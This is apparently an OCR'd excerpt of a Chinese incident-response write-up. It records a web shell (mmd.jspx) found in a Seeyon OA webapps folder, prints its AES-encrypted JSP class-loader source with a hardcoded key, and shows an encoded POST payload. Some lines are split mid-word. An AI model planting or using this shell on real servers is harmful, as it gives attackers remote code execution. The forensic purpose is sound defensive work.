 基本信息 应急溯源
Shell名称 上传路径
mmd.jspx ../webapps/seeyon/
Shell内容
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pa
geContext);</jsp:scriptlet></jsp:root>
Payload生成结果(Post Data)
C3%AFlq%3AQ%C2%80f%09%3C%7C%C3%A9%1C%0F%C2%8B%C2%AF%C3%8F%1F%C2%9
7%C3%84%C3%87-%C3%93o%18%14%C3%B7%3E%C2%82%C3%BF%C2%9F.%40I%C3%A6Q
%C3%87%7E%7C%C2%AF%C2%B7+%25%C2%A0wb%C2%B2%C3%9C%C3%89C%C3%80TU
%C3%95%7Bx%C3%AD%C3%BE%C2%A0%C2%AB%C2%91%C2%AE%C3%87%C3%97%C3%B
A%C3%8E%2F%C2%85%C3%97%C3%BD%C3%BB_%2F%07M%C2%ADU%05%00%00
https://blog.csdn.net/weixin_44146996